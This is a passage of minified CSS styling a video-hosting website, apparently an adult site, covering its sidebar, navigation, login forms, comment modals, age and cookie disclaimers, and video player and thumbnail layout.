.sidebar_main_categories_wrapper button .dropdown_caret:before{border-top-color:#fff}.sidebar_wrapper .sidebar_section_wrapper .sidebar_section_content .sidebar_main_categories_wrapper .sidebar_main_categories_menu{position:absolute;top:32px;right:0;width:180px}.sidebar_wrapper .sidebar_section_wrapper .sidebar_section_content .sidebar_main_categories_wrapper .sidebar_main_categories_menu .sidebar_main_categories_items_text{margin-left:3px}.sidebar_wrapper .sidebar_section_wrapper .sidebar_section_content .sidebar_conditional_main_categories_wrapper.switch_container{height:30px;line-height:29px;font-size:13px;padding:0;margin:0;margin-top:-5px;border-width:0 0 1px 0;border-style:solid;border-color:#5f5f5f}.sidebar_wrapper .social_container{padding:10px 0}.sidebar_wrapper .sidebar_subsection_main_categories .sidebar_category_list_wrapper{overflow:auto;height:630px}.navbar_menu_wrapper{display:block;position:relative;top:-6px;height:40px;width:100%;float:left;margin:0;padding:0;border-style:solid;border-width:1px 0 0 0;border-color:#323232;background-color:#141414}@media (min-width:768px){.navbar_menu_wrapper{height:29px}}@media (min-width:968px){.navbar_menu_wrapper{width:calc(100% - 210px);margin-left:210px}}.navbar_menu_wrapper ul.main_menu{position:relative;top:0;right:0;left:0;text-align:center;display:block;margin:0;padding:0;height:40px;overflow:hidden}@media (min-width:768px){.navbar_menu_wrapper ul.main_menu{height:29px;padding-right:30px}}.navbar_menu_wrapper ul.main_menu li.main_menu_item{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;height:35px;width:16%;line-height:17px;padding:5px 1px 0 1px;overflow:hidden;cursor:pointer}@media (min-width:360px){.navbar_menu_wrapper ul.main_menu li.main_menu_item{width:15%}}@media (min-width:480px){.navbar_menu_wrapper ul.main_menu li.main_menu_item{width:13%}}@media (min-width:768px){.navbar_menu_wrapper ul.main_menu li.main_menu_item{width:auto;height:24px;display:inline-block;float:left;padding-left:5px;padding-right:15px}}.navbar_menu_wrapper ul.main_menu li.main_menu_item.dynamic_menu_item_snap{min-width:75px}.navbar_menu_wrapper ul.main_menu li.main_menu_item>.obfs,.navbar_menu_wrapper ul.main_menu li.main_menu_item>a{position:relative;display:-ms-inline-grid;display:inline-grid;margin:auto;color:#fff}@media (min-width:768px){.navbar_menu_wrapper ul.main_menu li.main_menu_item>.obfs,.navbar_menu_wrapper ul.main_menu li.main_menu_item>a{display:block}}.navbar_menu_wrapper ul.main_menu li.main_menu_item>.obfs>i,.navbar_menu_wrapper ul.main_menu li.main_menu_item>a>i{position:relative;top:-2px;margin:auto}.navbar_menu_wrapper ul.main_menu li.main_menu_item>.obfs span,.navbar_menu_wrapper ul.main_menu li.main_menu_item>a span{font-size:11px;position:relative}@media (min-width:480px){.navbar_menu_wrapper ul.main_menu li.main_menu_item>.obfs span,.navbar_menu_wrapper ul.main_menu li.main_menu_item>a span{font-size:12px}}@media (min-width:768px){.navbar_menu_wrapper ul.main_menu li.main_menu_item>.obfs span,.navbar_menu_wrapper ul.main_menu li.main_menu_item>a span{padding-left:5px;font-size:13px}}.navbar_menu_wrapper ul.main_menu li.main_menu_item>.obfs .chat_counter{position:absolute;top:-4px;left:35px;font-size:11px;line-height:9px;text-align:center;display:inline-block;padding:2px;border-radius:50%;width:10px;height:10px;color:#fff;background-color:#c80000}@media (min-width:768px){.navbar_menu_wrapper ul.main_menu li.main_menu_item>.obfs .chat_counter{left:7px}}.navbar_menu_wrapper ul.main_menu li.main_menu_item>.obfs .main_menu_txt,.navbar_menu_wrapper ul.main_menu li.main_menu_item>a .main_menu_txt{white-space:nowrap}.navbar_menu_wrapper ul.main_menu li.main_menu_item.social_container{position:absolute;right:0;padding:0;margin:0;height:29px}.navbar_menu_wrapper ul.main_menu li.social_container{background-color:transparent!important}.navbar_user_log_reg_wrapper{position:absolute!important;right:-5px;top:50px;border:none;border-radius:2px;z-index:4}@media (min-width:768px){.navbar_user_log_reg_wrapper{width:165px;right:35px}}.navbar_user_log_reg_wrapper .header_button{display:none}.navbar_user_log_reg_wrapper .login_register_button{position:absolute;top:-50px;right:45px;margin:10px 10px 9px 0;padding-bottom:2px;border:none;border-radius:50%;display:inline-block;height:30px;width:30px;cursor:pointer;background-color:#fb0000}@media (min-width:768px){.navbar_user_log_reg_wrapper .login_register_button{right:5px}}.navbar_user_log_reg_wrapper .login_register_wrapper{display:none}.navbar_user_log_reg_wrapper .login_register_inside_wrapper{box-shadow:0 1px 5px rgba(0,0,0,.24);width:290px;position:absolute;top:0;right:5px;padding:12px 15px;border:none;border-radius:2px;z-index:4;color:#fff;background-color:#1e1e1e}.navbar_user_log_reg_wrapper .login_register_inside_wrapper .login_register_tab_wrapper{height:40px;cursor:pointer}.navbar_user_log_reg_wrapper .login_register_inside_wrapper .login_register_tab_wrapper .login_register_tab{display:block;width:50%;height:39px;font-size:15px;line-height:38px;font-weight:700;float:left;text-align:center;border-bottom:1px solid #5f5f5f}.navbar_user_log_reg_wrapper .login_register_inside_wrapper .login_register_tab_wrapper .login_register_tab.active{height:37px;border-bottom:3px solid #fb0000}.navbar_user_log_reg_wrapper .login_register_inside_wrapper .login_register_tab_wrapper .login_register_tab i{display:none}.navbar_user_log_reg_wrapper .login_register_inside_wrapper .login_register_body_wrapper{margin:20px 0}.navbar_user_log_reg_wrapper .login_register_inside_wrapper .login_register_body_wrapper #login-form .login_wrapper>form>span,.navbar_user_log_reg_wrapper .login_register_inside_wrapper .login_register_body_wrapper #register-form .signup_wrapper>form>span{display:inline-block;width:100%;height:30px;text-align:center}.navbar_user_log_reg_wrapper .login_register_inside_wrapper .login_register_body_wrapper #login-form .login_wrapper>form>span button,.navbar_user_log_reg_wrapper .login_register_inside_wrapper .login_register_body_wrapper #register-form .signup_wrapper>form>span button{width:150px}.navbar_user_log_reg_wrapper .login_register_inside_wrapper .login_register_body_wrapper #login-form .login_wrapper .login_form_subtitle{display:block;height:50px;line-height:59px;width:100%;font-weight:700;text-align:center}.navbar_user_log_reg_wrapper .login_register_inside_wrapper .login_register_body_wrapper #login-form .login_wrapper .auth_form_item,.navbar_user_log_reg_wrapper .login_register_inside_wrapper .login_register_body_wrapper #register-form .signup_wrapper .auth_form_item{position:relative;display:inline-block;width:100%;margin-bottom:10px}.navbar_user_log_reg_wrapper .login_register_inside_wrapper .login_register_body_wrapper #login-form .login_wrapper .auth_form_item label:first-child,.navbar_user_log_reg_wrapper .login_register_inside_wrapper .login_register_body_wrapper #register-form .signup_wrapper .auth_form_item label:first-child{position:relative;float:left;text-align:left;font-weight:600;display:block;width:100px;height:30px;line-height:29px}.navbar_user_log_reg_wrapper .login_register_inside_wrapper .login_register_body_wrapper #login-form .login_wrapper .auth_form_item input,.navbar_user_log_reg_wrapper .login_register_inside_wrapper .login_register_body_wrapper #register-form .signup_wrapper .auth_form_item input{height:25px;width:170px;margin-top:2px}.navbar_user_log_reg_wrapper .login_register_inside_wrapper .login_register_body_wrapper #login-form .login_wrapper .login_form_checkbox label{display:table;position:relative;padding-left:108px}.navbar_user_log_reg_wrapper .login_register_inside_wrapper .login_register_body_wrapper #login-form .login_wrapper .login_form_checkbox label span{display:block;float:left}.navbar_user_log_reg_wrapper .login_register_inside_wrapper .login_register_body_wrapper #login-form .login_wrapper .login_form_checkbox label span:last-child{display:inline-block;height:30px;line-height:14px;padding-left:5px}.navbar_user_log_reg_wrapper .login_register_inside_wrapper .login_register_body_wrapper #register-form .signup_wrapper .terms_conditions{margin-top:10px;font-size:11px;line-height:17px;text-align:center}.navbar_user_log_reg_wrapper .login_register_inside_wrapper .login_register_body_wrapper #login-form{display:none}.recover_account_form_wrapper{text-align:center;margin-top:20px;border-top:1px solid #5f5f5f}.main_wrapper{display:block;overflow:hidden;width:100%}@media (min-width:968px){.main_wrapper{margin-left:210px;margin-right:10px;width:auto}}.comment_report_modal_wrapper{width:100%;display:none;position:absolute;left:0;top:50px;z-index:6;pointer-events:none}.comment_report_modal_wrapper .comment_report_modal{box-shadow:0 1px 5px rgba(0,0,0,.24);width:calc(100% - 40px);max-width:500px;margin:auto;padding-bottom:20px;color:#fff;background-color:#1e1e1e;pointer-events:initial}.comment_report_modal_wrapper .comment_report_modal #report_comment{position:relative}.comment_report_modal_wrapper .comment_report_modal .comment_report_title{text-align:center;padding:15px 0}.comment_report_modal_wrapper .comment_report_modal form{padding:0 15px}.comment_report_modal_wrapper .comment_report_modal form .options_item_checkbox{width:100%;height:35px;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;position:relative}@media (min-width:480px){.comment_report_modal_wrapper .comment_report_modal form .options_item_checkbox{width:50%}}.comment_report_modal_wrapper .comment_report_modal form .options_item_checkbox span{margin-right:10px}.comment_report_modal_wrapper .comment_report_modal form .report_form_item{display:-ms-grid;display:grid;margin-bottom:10px}.comment_report_modal_wrapper .comment_report_modal form .options_item_submit{text-align:center;margin-top:10px}.comment_report_modal_wrapper .comment_report_modal form .options_item_submit button{width:auto!important;height:auto!important;border:none!important;color:#fff;background-color:#fb0000!important}.comment_report_modal_wrapper .comment_report_modal form .options_item_submit button:disabled{opacity:.6}.comment_report_modal_wrapper .comment_report_modal .modal_box_close{position:absolute;padding:5px;right:0;top:0}.comment_report_modal .custom_radio{position:relative;display:inline-block;width:16px;height:16px;margin:0 3px;vertical-align:sub;border-radius:10px;z-index:0}.comment_report_modal .custom_radio input{display:none}.comment_report_modal .custom_radio .icon_radio{position:absolute;top:0;left:0;width:15px;height:15px;margin:1px 0 0;cursor:pointer;border:1px solid #5f5f5f;border-radius:10px;background-color:#323232;color:#fff}.comment_report_modal .custom_radio .icon_radio:after{position:absolute;top:4px;left:4px;width:7px;height:7px;opacity:0;border-radius:50%;background-color:#fff}.video_comments_wrapper{position:relative;display:none;text-align:left}.comments_display_wrapper{position:relative;margin:10px 0;width:100%;border:none}.comments_display_wrapper .comments_new_comment_wrapper textarea.comments_new_comment_txt{display:inline-block;width:100%;height:60px;border-radius:2px;margin-bottom:5px;outline:0;border-style:solid;border-width:1px;border-color:#5f5f5f}.comments_display_wrapper .comments_new_comment_btn{display:block;height:40px}.comments_display_wrapper .comments_new_comment_btn button{float:right;width:auto;height:26px;line-height:17px}.comments_display_wrapper .comments_section_wrapper{display:block;position:relative}.comments_display_wrapper .comments_section_wrapper .comments_top_title{padding-top:5px;padding-left:30px;font-size:15px;font-weight:700;color:#fff;background-color:#000}.comments_display_wrapper .comments_section_wrapper .comments_top_title i{position:absolute;top:8px;left:5px}.load_more_wrapper{display:block;margin-top:5px;position:relative}@media (min-width:480px){.load_more_wrapper{margin-right:5px;margin-left:5px}}@media (min-width:768px){.load_more_wrapper{margin-right:10px;margin-left:10px}}@media (min-width:968px){.load_more_wrapper{margin-right:0;margin-left:0}}.load_more_wrapper .load_more_btn{text-align:center;position:relative;cursor:pointer}.load_more_wrapper .load_more_btn .load_more_text{display:inline-block;margin-top:10px;padding:4px 50px;border:1px solid #5f5f5f;background-color:#323232;color:#fff}.load_more_wrapper .load_more_btn.invisible{display:none}.load_more_wrapper.use_load_more.havemore:before{content:"";position:absolute;top:0;right:0;left:0;display:inline-block;height:50%;z-index:0;border-bottom:1px solid #5f5f5f}.content_section_title{position:relative;width:100%;margin-bottom:0}@media (min-width:480px){.content_section_title{width:auto;margin-bottom:5px}}.content_section_title .title_wrapper{position:relative;display:block;margin:0;padding:0 5px}@media (min-width:968px){.content_section_title .title_wrapper{padding:0}}.content_section_title .title_wrapper .title_text{position:relative;display:block;max-width:100%;float:left;margin-bottom:0;min-height:20px}@media (min-width:768px){.content_section_title .title_wrapper .title_text{width:auto;margin-bottom:5px}}.content_section_title .title_wrapper .title_text i{position:relative;top:1px;float:left}.content_section_title .title_wrapper .title_text .h2_class,.content_section_title .title_wrapper .title_text h1,.content_section_title .title_wrapper .title_text h2{font-size:15px;line-height:19px;font-weight:700;padding-left:5px}@media (min-width:968px){.content_post_page{margin-top:5px!important}}.content_post_page .video_wrapper .video_iframe_container{position:relative;display:block;width:100%;height:100%;margin:0 auto}.content_post_page .video_wrapper .video_iframe_container>iframe{width:100%;height:100%;border:0}.content_section_footer{display:block}@media (min-width:480px){.content_section_footer{margin:0}}.filter_suggestions_wrapper{padding-right:20px;margin:0 5px;font-size:12px;position:relative;line-height:13px}.filter_suggestions_wrapper .filter_suggestions{position:relative;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden}@media (min-width:768px){.filter_suggestions_wrapper .filter_suggestions{-webkit-line-clamp:1}}.filter_suggestions_wrapper a{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;line-height:12px;background-color:#828282;color:#fff;padding:2px;margin:2px 0;border-radius:3px}.filter_suggestions_wrapper .suggestion_label{position:absolute;bottom:5px;right:0;cursor:pointer}.filter_suggestions_wrapper .suggestion_lines_initial{-webkit-line-clamp:2;display:-webkit-box}@media (min-width:768px){.filter_suggestions_wrapper .suggestion_lines_initial{-webkit-line-clamp:1}}.disclaimer_parent_wrapper{display:none;position:fixed;top:5px;right:5px;left:5px;z-index:5}.disclaimer_parent_wrapper .disclaimer_overlay{position:fixed;top:0;right:0;bottom:0;left:0;opacity:.5;background-color:#000}.disclaimer_parent_wrapper .disclaimer_container{position:absolute;left:50%;max-width:750px;width:100%}@media (min-width:1280px){.disclaimer_parent_wrapper .disclaimer_container{max-width:600px}}.disclaimer_parent_wrapper .disclaimer_wrapper{position:relative;z-index:5;left:-50%;overflow:hidden;padding:10px 5px;border-radius:2px;max-height:calc(100vh - 10px);color:#fff;background-color:#1e1e1e}.disclaimer_parent_wrapper .disclaimer_wrapper .disclaimer_content{font-size:11px;line-height:14px;overflow:auto;max-height:calc(100vh - 10px)}.disclaimer_parent_wrapper .disclaimer_wrapper .disclaimer_content>div,.disclaimer_parent_wrapper .disclaimer_wrapper .disclaimer_content>p{margin-bottom:10px}.disclaimer_parent_wrapper .disclaimer_wrapper .disclaimer_content .disclaimer_header,.disclaimer_parent_wrapper .disclaimer_wrapper .disclaimer_content .disclaimer_image{text-align:center;font-weight:700}.disclaimer_parent_wrapper .disclaimer_wrapper .disclaimer_content .disclaimer_header{font-size:13px}.sfw_disclaimer_wrapper .disclaimer_overlay{opacity:.75}.sfw_disclaimer_wrapper button{font-family:sans-serif}.sfw_disclaimer_wrapper .disclaimer_container{top:25vh}.sfw_disclaimer_wrapper .disclaimer_wrapper{width:420px;max-width:90vw;min-width:340px;margin:auto}.sfw_disclaimer_wrapper .disclaimer_wrapper .disclaimer_content{font-size:14px;text-align:center}.sfw_disclaimer_wrapper .disclaimer_wrapper .disclaimer_content .disclaimer_header{font-size:18px}.sfw_disclaimer_wrapper .disclaimer_wrapper .disclaimer_content .disclaimer_text_block{padding:10px;margin:10px;border-radius:5px}.sfw_disclaimer_wrapper .disclaimer_wrapper .disclaimer_content hr{border-top:none}.sfw_disclaimer_wrapper .disclaimer_wrapper .disclaimer_content .user_options_wrapper{text-align:center}.sfw_disclaimer_wrapper .disclaimer_wrapper .disclaimer_content .user_options_wrapper .disclaimer_consent{font-size:11px;margin-bottom:5px}.sfw_disclaimer_wrapper .disclaimer_wrapper .disclaimer_content .user_options_wrapper .disclaimer_parental_control{font-size:13px}.sfw_disclaimer_wrapper .disclaimer_wrapper .disclaimer_content .user_options_wrapper .outer_button_wrapper{margin:auto;padding:0 10px}.sfw_disclaimer_wrapper .disclaimer_wrapper .disclaimer_content .user_options_wrapper .inner_button_selector_container{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;width:100%}.sfw_disclaimer_wrapper .disclaimer_wrapper .disclaimer_content .user_options_wrapper .btn_disclaimer_amateur,.sfw_disclaimer_wrapper .disclaimer_wrapper .disclaimer_content .user_options_wrapper .btn_disclaimer_enter,.sfw_disclaimer_wrapper .disclaimer_wrapper .disclaimer_content .user_options_wrapper .btn_disclaimer_gay,.sfw_disclaimer_wrapper .disclaimer_wrapper .disclaimer_content .user_options_wrapper .btn_disclaimer_trans{font-size:15px;height:40px;width:100%;border-radius:2px;padding:0 15px;cursor:pointer;background-color:#fb0000;color:#fff;margin:5px}.sfw_disclaimer_wrapper .disclaimer_wrapper .disclaimer_content .user_options_wrapper .btn_disclaimer_trans{margin-left:0}.sfw_disclaimer_wrapper .disclaimer_wrapper .disclaimer_content .user_options_wrapper .btn_disclaimer_amateur{margin-right:0}.sfw_disclaimer_wrapper .disclaimer_wrapper .disclaimer_content .user_options_wrapper .btn_disclaimer_enter{margin:5px 0}.sfw_disclaimer_wrapper .disclaimer_wrapper .disclaimer_content .obfs{text-decoration:underline}.cookie_consent_disclaimer{text-align:center}.cookie_consent_disclaimer .cookie_consent_disclaimer_wrapper{background-color:none;color:none}.cookie_consent_disclaimer .cookie_consent_disclaimer_wrapper .cookie_consent_disclaimer_content{color:#fff;background-color:#1e1e1e;font-size:13px;line-height:20px;display:-webkit-box;display:-ms-flexbox;display:flex;position:fixed;width:calc(100% - 20px);max-width:600px;bottom:0;left:50%;-webkit-transform:translate(-50%,0);-ms-transform:translate(-50%,0);transform:translate(-50%,0);padding:10px;box-shadow:0 -5px 20px 0 rgba(0,0,0,.15);border-radius:7px 7px 0 0;border-style:solid;border-color:#d9d9d9;border-width:1px 1px 0 1px;z-index:5}@media (max-width:480px){.cookie_consent_disclaimer .cookie_consent_disclaimer_wrapper .cookie_consent_disclaimer_content{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}}.cookie_consent_disclaimer .cookie_consent_disclaimer_wrapper .sticky-cookies-button{margin:5px}.cookie_consent_disclaimer .cookie_consent_disclaimer_wrapper span{text-decoration:underline}.footer_wrapper{display:block;margin:20px 0;border-top:1px solid #5f5f5f;text-align:center}@media (min-width:968px){.footer_wrapper{margin-left:210px}}.footer_wrapper .copywrite{display:block;font-size:11px}.footer_wrapper div{text-align:center}.footer_wrapper .copywrite,.footer_wrapper div>span{display:inline;line-height:29px;color:#fff}.footer_wrapper div>span>a{color:#fff}@media (min-width:480px){.footer_wrapper>div{margin-left:10px;margin-right:10px}}.mobile_tooltip{position:absolute;top:0;right:0;bottom:0;left:0;display:none;font-size:12px;padding:10px;color:#fff;z-index:1;background-color:rgba(0,0,0,.5)}.mobile_tooltip .mobile_tooltip_wrapper{display:block;margin-top:10%;line-height:initial}@media (min-width:480px){.mobile_tooltip .mobile_tooltip_wrapper{margin-top:12%}}.mobile_tooltip .mobile_tooltip_wrapper .tip_icon_wrapper{display:block;text-align:center;padding-bottom:15px}@media (min-width:480px){.mobile_tooltip .mobile_tooltip_wrapper .tip_icon_wrapper{float:left;padding-left:10px;padding-right:30px}}.mobile_tooltip .mobile_tooltip_wrapper .tip_icon_wrapper .tip_text{color:#fff}.mobile_tooltip .mobile_tooltip_wrapper .tool_confirm,.mobile_tooltip .mobile_tooltip_wrapper .tool_label{width:50%;float:left;text-align:center}.mobile_tooltip .mobile_tooltip_wrapper .tool_confirm span,.mobile_tooltip .mobile_tooltip_wrapper .tool_label span{display:inline-block;width:100%}.mobile_tooltip .mobile_tooltip_wrapper .tool_confirm span.tool_confirm{font-weight:700;text-decoration:underline;cursor:pointer}.editor_view{box-shadow:0 1px 5px rgba(0,0,0,.24);position:absolute;text-align:center;z-index:4;max-width:670px;min-width:290px;margin-bottom:8px;padding:5px 10px;border:1px solid #141414;border-radius:4px;background-color:#1e1e1e}.videos_grid_wrapper{text-align:center;margin:0 0 -3px 0}@media (min-width:480px){.videos_grid_wrapper{margin:-2px}}@media (min-width:968px){.videos_grid_wrapper{text-align:left;margin:0 -4px -4px 0}}.video_social_wrapper,.video_thumb_gallery_wrapper{display:none}.social{display:block;margin-top:10px}.social ul{display:block;height:30px;text-align:center;list-style-type:none;list-style:none;margin:0;padding:0}.social ul:after{content:"";width:100%;display:inline-block}.social ul li{display:inline-block;width:20%;height:30px}.social ul li span{display:none}.social .share_dropdown{max-width:320px;margin:auto!important}.social .embed_video_info{display:none}@media (min-width:968px){.social .embed_video_info{display:block;margin-top:10px}.social .embed_video_info textarea{width:100%;height:auto;-webkit-user-select:text;-ms-user-select:text;user-select:text}}.video_page_wrapper{display:block;margin-top:10px}@media (min-width:480px){.video_page_wrapper{margin:10px 5px 0 5px}}@media (min-width:968px){.video_page_wrapper{margin:10px auto 0 auto}}.video_page_wrapper .video_action_buttons{position:relative;width:100%;height:66px;margin-bottom:5px}@media (min-width:480px){.video_page_wrapper .video_action_buttons{height:28px}}.video_page_wrapper .video_action_buttons .video_rating_wrapper{float:left;margin:0 5px;color:#fff}.video_page_wrapper .video_action_buttons .video_rating_wrapper .rating_wrapper{display:block}.video_page_wrapper .video_action_buttons .video_action_container{float:right;margin:0 5px;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex}.video_page_wrapper .video_action_buttons .video_action_container .main_video_page_buttons{position:absolute;bottom:0;left:0;width:100%}@media (min-width:480px){.video_page_wrapper .video_action_buttons .video_action_container .main_video_page_buttons{position:relative;width:auto}}.video_page_wrapper .video_action_buttons .video_action_container .main_video_page_buttons button{margin:0 5px}@media (min-width:480px){.video_page_wrapper .video_action_buttons .video_action_container .main_video_page_buttons button{margin:0 0 0 10px}}.video_page_wrapper .video_action_buttons button{position:relative;width:28px;height:28px;margin-left:5px;border-width:1px;border-style:solid;background-color:#1e1e1e;border-color:#5f5f5f;color:#fff}@media (min-width:480px){.video_page_wrapper .video_action_buttons button{margin-left:10px}}.video_page_wrapper .video_action_buttons button.open{color:#fff;border-color:#5f5f5f;background-color:#fb0000}.video_page_wrapper .video_action_buttons button.open .active{display:block}.video_page_wrapper .video_action_buttons button i{position:absolute;top:0;right:0;bottom:0;left:0;margin:auto}.video_page_wrapper .video_action_buttons button i.active{display:none}.video_page_wrapper .video_action_buttons button.btn_comments_post_action,.video_page_wrapper .video_action_buttons button.btn_details_post_action,.video_page_wrapper .video_action_buttons button.btn_kiftags_post_action{position:absolute;bottom:0;width:auto;min-width:28px;margin:0}@media (min-width:480px){.video_page_wrapper .video_action_buttons button.btn_comments_post_action,.video_page_wrapper .video_action_buttons button.btn_details_post_action,.video_page_wrapper .video_action_buttons button.btn_kiftags_post_action{position:relative;top:auto;right:auto;bottom:auto;left:auto;margin-left:10px}}.video_page_wrapper .video_action_buttons button.btn_comments_post_action i,.video_page_wrapper .video_action_buttons button.btn_details_post_action i,.video_page_wrapper .video_action_buttons button.btn_kiftags_post_action i{right:auto;left:4px;font-style:normal}.video_page_wrapper .video_action_buttons button.btn_comments_post_action>span:last-child,.video_page_wrapper .video_action_buttons button.btn_details_post_action>span:last-child,.video_page_wrapper .video_action_buttons button.btn_kiftags_post_action>span:last-child{display:inline;margin-left:22px}@media (min-width:480px){.video_page_wrapper .video_action_buttons button.btn_comments_post_action>span:last-child,.video_page_wrapper .video_action_buttons button.btn_details_post_action>span:last-child,.video_page_wrapper .video_action_buttons button.btn_kiftags_post_action>span:last-child{display:none}}@media (min-width:768px){.video_page_wrapper .video_action_buttons button.btn_comments_post_action>span:last-child,.video_page_wrapper .video_action_buttons button.btn_details_post_action>span:last-child,.video_page_wrapper .video_action_buttons button.btn_kiftags_post_action>span:last-child{display:inline}}.video_page_wrapper .video_action_buttons button.btn_kiftags_post_action{left:0}@media (min-width:480px){.video_page_wrapper .video_action_buttons button.btn_kiftags_post_action{left:auto}}.video_page_wrapper .video_action_buttons button.btn_details_post_action{right:0}@media (min-width:480px){.video_page_wrapper .video_action_buttons button.btn_details_post_action{left:auto}}.video_page_wrapper .video_action_buttons button.btn_comments_post_action{left:50%;-webkit-transform:translate(-50%,0);-ms-transform:translate(-50%,0);transform:translate(-50%,0)}@media (min-width:480px){.video_page_wrapper .video_action_buttons button.btn_comments_post_action{left:auto;-webkit-transform:none;-ms-transform:none;transform:none}}@media (min-width:768px){.video_page_wrapper .video_action_buttons button.btn_download_post_action,.video_page_wrapper .video_action_buttons button.btn_favourites_post_action{width:auto;vertical-align:top}.video_page_wrapper .video_action_buttons button.btn_download_post_action i,.video_page_wrapper .video_action_buttons button.btn_favourites_post_action i{right:auto;left:4px}.video_page_wrapper .video_action_buttons button.btn_download_post_action span,.video_page_wrapper .video_action_buttons button.btn_favourites_post_action span{display:inline;margin-left:22px}}.video_category_wrapper{margin:0 10px 5px 10px;position:relative;height:30px}.video_category_wrapper select{display:inline-block;width:100%}.video_wrapper{background-color:transparent}.turn_off_light_btn{cursor:pointer}.video_page_wrapper{min-width:293px;max-width:984px}.video_page_wrapper_16by9{max-width:1168px}.content_section_post{position:relative}.content_section_post .content_section_title{max-width:1168px;margin:auto;position:relative}@media (min-width:968px){.content_section_post .title_wrapper{border-style:solid;border-width:0 0 1px 0;border-color:#fb0000}}.content_section_post .title_wrapper .title_text{margin:5px 0}.content_section_post .chips_section_wrapper{position:relative;max-width:1168px;margin:auto}.content_section_post .chips_section_wrapper .filter_suggestions_wrapper{margin:0;padding-right:0}.content_section_post .chips_section_wrapper .suggestion_lines_initial{-webkit-line-clamp:2;display:-webkit-box}@media (min-width:968px){.content_section_post .chips_section_wrapper .suggestion_lines_initial{-webkit-line-clamp:1}}.content_section_post .chips_section_container .video_item_chip{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;line-height:13px;background-color:#828282;color:#fff;padding:2px 5px;margin:0 2px 5px 2px;border-radius:3px}.content_section_post .chips_section_container .video_item_chip a{color:#fff;margin:0;padding:0}.content_section_post .chips_section_container .video_item_chip .icon{margin-right:5px}.post_thumb_gallery_wrapper{position:relative;width:100%;padding-top:10px;text-align:center;cursor:pointer}.post_thumb_gallery_wrapper .post_gallery_image_container{display:inline-block;width:190px;margin:2px}.post_thumb_gallery_wrapper .post_gallery_image{width:100%}.post_thumb_gallery_wrapper #opened_image_container{position:fixed;z-index:2;top:0;left:0;width:100%;height:100%;padding-top:100%;text-align:center;background-color:rgba(0,0,0,.5)}@media (min-width:768px){.post_thumb_gallery_wrapper #opened_image_container{position:absolute;padding:0}}.video_item_wrapper{position:relative;display:inline-block;vertical-align:top;width:100%;height:calc(100vw / (16/9));overflow:hidden;text-align:left;margin:2px 0;cursor:pointer;background-color:#000}@media (min-width:480px){.video_item_wrapper{width:47vw;height:calc(47vw / (16/9));margin:2px}}@media (min-width:768px){.video_item_wrapper{width:32vw;height:calc(32vw / (16/9))}}@media (min-width:968px){.video_item_wrapper{margin:0 4px 4px 0}.video_item_wrapper.video_item_medium{width:320px;height:180px}}.video_item_wrapper a{display:inline-block;height:100%;width:100%;z-index:0;color:#fff}.video_item_wrapper a img{height:100%;width:100%;image-rendering:-webkit-optimize-contrast;-ms-interpolation-mode:nearest-neighbor}.video_item_wrapper .video_item_title{height:20px;top:0;position:absolute;right:0;left:0;display:inline-block;color:#fff;z-index:1;background-color:rgba(0,0,0,.1);text-shadow:1px 1px 1px #000}.video_item_wrapper .video_item_title .video_item_section_container{position:relative;display:inline-block;width:calc(100% - 30px);font-size:13px;line-height:19px;font-weight:700;padding:0 5px;z-index:1}.video_item_wrapper .video_item_title .video_item_section_container a{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.video_item_wrapper .video_item_title i{position:relative;top:3px;left:-3px}.video_item_wrapper .video_item_stats{position:absolute;right:0;bottom:0;left:0;color:#fff;display:inline-block;width:100%;z-index:1;text-shadow:1px 1px 1px #000;height:18px;text-align:right;line-height:16px;font-size:11px;padding:0 3px;background-color:transparent;pointer-events:none}.video_item_wrapper .video_item_stats .bubble{position:relative;display:inline-block;width:-webkit-fit-content;width:fit-content;background-color:rgba(0,0,0,.5);margin-right:2px;border-radius:2px}.video_item_wrapper .video_item_stats .bubble i{position:absolute;margin-left:5px;top:2px}.video_item_wrapper .video_item_stats .bubble span{padding-right:5px;padding-left:20px}.video_item_wrapper .video_item_stats .bubble_duration span{padding-left:5px}.video_item_wrapper .thumb_preview{position:absolute}.video_embed{display:block;margin-top:10px;height:100px;border-style:1px;border-width:solid;border-radius:2px;border-color:#5f5f5f}.video_embed textarea{width:100%;height:100px;margin:0;padding:5px 10px}@media (min-width:968px){.content_section_related_posts .content_section_title{border-style:solid;border-width:0 0 1px 0;border-color:#fb0000;display:block;width:100%}}@media (min-width:968px){.content_section_related_posts .content_section_title .title_wrapper{margin-bottom:0}}.content_post_page{margin-top:0}.post_bottom_extra_wrapper{overflow:hidden}.video_actions_wrapper{margin:5px}.video_actions_wrapper button{position:relative;top:-1px;display:inline-block;width:22px;height:22px;overflow:hidden;font-size:11px;font-weight:400;border:none;color:#fff;background-color:#fb0000}@media (min-width:480px){.video_actions_wrapper button{width:90px}}.video_actions_wrapper button i{position:absolute;top:5px;left:5px}.video_actions_wrapper button span.btn_text{padding-left:16px;display:none;height:22px;line-height:21px}@media (min-width:480px){.video_actions_wrapper button span.btn_text{display:inline-block}}.video_iframe_wrapper{min-width:293px;max-width:984px;margin:0 auto}.video_iframe_wrapper_16by9{max-width:1168px}.video_iframe_container{position:relative;display:block;width:100%;margin:0 auto}.video_iframe_container_16by9{padding-bottom:56.25%}.video_iframe_container>iframe{position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;border:0}.video_iframe_extra{position:absolute;top:5px;right:0;text-align:right;z-index:1}.video_iframe_extra div{display:inline-block;height:20px;font-size:11px;line-height:19px;padding:0 5px;margin:0 0 0 10px;border-radius:2px;border-style:solid;border-width:1px;cursor:pointer;color:#fff;border-color:#5f5f5f;background-color:#323232}.video_iframe_extra div a{display:inline-block;width:100%;height:100%;line-height:19px}.video_iframe_light,.video_iframe_random,.video_iframe_streaming{display:inline-block;color:#fff;background-color:#323232;border:1px solid #5f5f5f}.video_iframe_random{margin-right:10px}.video_iframe_streaming{margin-right:5px}.post_download_wrapper{display:none}.video_download_wrapper{margin-top:10px;text-align:center}.video_download_wrapper a{display:inline-block;width:auto;height:8px;padding:10px 5px;line-height:7px;margin:0 